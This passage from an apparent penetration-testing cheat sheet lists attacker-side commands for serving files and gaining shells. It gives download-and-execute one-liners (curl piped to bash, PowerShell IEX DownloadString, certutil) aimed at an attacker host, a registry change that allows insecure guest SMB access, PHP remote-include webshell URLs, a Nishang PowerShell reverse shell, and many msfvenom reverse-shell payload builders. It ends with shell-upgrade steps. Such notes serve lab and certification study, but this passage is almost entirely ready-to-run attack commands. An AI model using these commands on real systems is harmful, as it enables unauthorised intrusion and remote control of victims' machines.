# FTP Server: /ftphome/
sudo service pure-ftpd
# SMB SHARE
sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py share ./ -smb2support
```
#### [STEP 2] Download Command on Server
```bash
# WGET
# About: A command used to download files on the current machine
# Download: Pre-installed on Kali Linux
# Usage - Download on server machine
wget {LHOST}/{FILE} -outfile {FILE}
curl {LHOST}/{FILE}
# Linux - Download file and execute in bash:
curl {LHOST}/{FILE.sh} | bash
# Windows - Download file using certutil
certutil -split -f -urlcache http://{LHOST}/{FILE}
# Windows - Download file using powershell
IEX(new-object System.Net.WebClient).DownloadFile('http://{LHOST}/{FILE.exe}','C:\Users\{USER}\{FILE.exe}')
IEX(new-object System.Net.WebClient).UploadFile('http://{LHOST}/{FILE.exe}','C:\Users\{USER}\{FILE.exe}')
# Windows - Load a string file and execute in powershell:
IEX(New-Object Net.WebClient).downloadstring("http://{LHOST}/{FILE.ps1}")
Invoke-AllChecks
# SMB SHARE UPLOAD FILE
REG ADD HKLM\SYSTEM\CurrentControlSet\Services\LanmanWorkstation\Parameters /v AllowInsecureGuestAuth /t REG_DWORD /d 1 /f
copy \\{LHOST}\share\{FILE}
# SMB SHARE DOWNLOAD FILE
net use z: \\{LHOST}\share
copy {FILE} z:
```
# Reverse Shell
[Reverse Shell Generator](https://www.revshells.com/)
#### NC Listen - Client [STEP 1]
```bash
# About: A command used to listen to requests from a defined port
# Download: Pre-installed on Kali Linux
# Usage
sudo nc -lnvp {RPORT}
# {PORT}: Select the port used to listen
```
#### NC Execute - Server [STEP 2]
```bash
# PHP webshell
page.php?page=http://{LHOST}/evil.txt&cmd={command}
page.php?file=http://{LHOST}/evil.txt&cmd={command}
# Windows Nishang Reverse shell
powershell -c "IEX (New-Object Net.WebClient).DownloadString(\"http://{LHOST}/rev.ps1\"); Invoke-PowerShellTcp -Reverse -IPAddress {LHOST} -Port {LPORT} | powershell -noprofile"
# MSFVENOM Payloads
# Windows
msfvenom -p windows/shell_reverse_tcp LHOST={LHOST} LPORT=4444 -f exe > x86.exe
msfvenom -p windows/x64/shell_reverse_tcp LHOST={LHOST} LPORT=4444 -f exe > x64.exe
msfvenom -p cmd/windows/reverse_powershell LHOST={LHOST} LPORT=4444 > run.bat
# Linux
msfvenom -p linux/x86/shell_reverse_tcp LHOST={LHOST} LPORT=4444 -f elf > x86.elf
msfvenom -p linux/x64/shell_reverse_tcp LHOST={LHOST} LPORT=4444 -f elf > x64.elf
# Web
msfvenom -p windows/x64/shell_reverse_tcp LHOST={LHOST} LPORT=4444 -f asp > shell.asp
msfvenom -p windows/x64/shell_reverse_tcp LHOST={LHOST} LPORT=4444 -f aspx > shell.aspx
msfvenom -p java/jsp_shell_reverse_tcp LHOST={LHOST} LPORT=4444 -f raw > shell.jsp
msfvenom -p java/jsp_shell_reverse_tcp LHOST={LHOST} LPORT=4444 -f war > shell.war
msfvenom -p php/reverse_php LHOST={LHOST} LPORT=4444 -f raw > shell.php
msfvenom -p windows/shell_reverse_tcp LHOST={LHOST} LPORT=4444 -f hta-psh > shell.hta
Framework Executable Formats [--format ]
===============================================
Name
----
asp
aspx
aspx-exe
axis2
dll
elf
elf-so
exe
exe-only
exe-service
exe-small
hta-psh
jar
jsp
loop-vbs
macho
msi
msi-nouac
osx-app
psh
psh-cmd
psh-net
psh-reflection
python-reflection
vba
vba-exe
vba-psh
vbs
war
Framework Transform Formats [--format ]
==============================================
Name
----
base32
base64
bash
c
csharp
dw
dword
hex
java
js_be
js_le
num
perl
pl
powershell
ps1
py
python
raw
rb
ruby
sh
vbapplication
vbscript
```
# Shell Upgrade
```bash
# About: A command to spawn a new shell using python
# Download: May or may not be installed on server machine
# Usage
python3 -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
# Additional Functionality
CTRL + Z
stty raw -echo; fg
enter
export TERM=xterm-256color
# Run older python/python2 scripts in virtual environment:
cd /opt/impacket
sudo virtualenv impacket-venv -p $(which python2)
source impacket-venv/bin/activate
# Exit virtual environment
deactivate
```